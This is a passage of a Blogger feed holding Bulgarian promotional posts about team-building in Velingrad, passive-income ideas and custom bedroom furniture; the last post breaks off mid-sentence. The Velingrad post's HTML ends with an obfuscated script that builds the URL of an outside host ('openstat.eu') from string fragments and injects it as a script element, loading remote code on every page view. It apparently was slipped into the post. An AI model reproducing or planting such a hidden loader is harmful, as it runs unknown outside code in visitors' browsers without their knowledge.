ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2139014850777430771"},"published":{"$t":"2025-11-26T10:47:00.007+02:00"},"updated":{"$t":"2025-11-26T11:01:42.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебели"}],"title":{"type":"text","$t":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s861\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"861\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/w640-h426\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EСънят е онзи естествен механизъм за възстановяване, който не може да бъде\nзаменен нито с кафе, нито с енергийни напитки, нито с железен характер. А\nкачеството на съня зависи не само от матрака или възглавницата, а и от цялата\nатмосфера в спалнята. Именно тук идват \u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебелите по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E – незаменим елемент при оформянето на пространство, което насърчава\nспокойствие, тишина, сигурност и дълбока релаксация. Избирането на мебели по\nпоръчка е много повече от естетически елемент – то е осъзнат подход към това\nкакво влияние оказва средата върху комфорта по време на сън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЛегло, проектирано\nспрямо вашите нужди\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКогато говорим за спалнята, първа асоциация е леглото. Избирането на мебели\nпо поръчка позволява леглото да бъде проектирано спрямо точните размери на\nтялото ви, както и навици за сън. Някои хора спят по-добре на по-високи\nконструкции, други предпочитат ниско разположено легло с японски минимализъм.\nМебелите по поръчка дават възможността леглото да не бъде просто купен предмет,\nа персонализиран уютен остров за почивка. Това има реален ефект върху\nкачеството на съня, защото правилният дизайн намалява мускулното напрежение и\nнатрупването на стрес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s767\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"767\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EПредотвратяване на\nусещането за тясно или затворено пространство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EМебелите по поръчка могат да предотвратят едно от най-неприятните усещания\nв малки или неправилно структурирани спални. Често 